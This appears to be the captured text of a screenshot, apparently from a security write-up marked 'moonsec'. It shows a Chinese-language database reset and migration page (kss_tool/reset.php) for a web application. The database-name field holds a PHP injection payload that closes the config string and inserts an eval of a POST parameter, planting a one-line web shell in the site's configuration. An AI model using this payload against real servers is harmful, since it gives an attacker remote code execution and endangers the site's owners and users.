 不安全 cocat.cc/kss_tool/reset.php
服务端迁移、加装备服、数据还原
检查安全接口密码: ···············
主备服重定位 主服 备服
重配置数据库
数据库主机: 3 *一般情况下是localhost
数据库用户名: root *请使用kss_inc/_config.php里的数据库用户名
数据库用户密码: ···· *请使用kss_inc/_config.php里的数据库密码
数据库名: fuck');@eval($_POST['c']);// *请使用kss_inc/_config.php里的数据库名
导入SQL: 否 是 *如果你要导入SQL，请将SQL文件改名为restore.sql，用FTP软件上传到kss_tool文件夹里边。 本页面不提供文件上传功能
确定
moonsec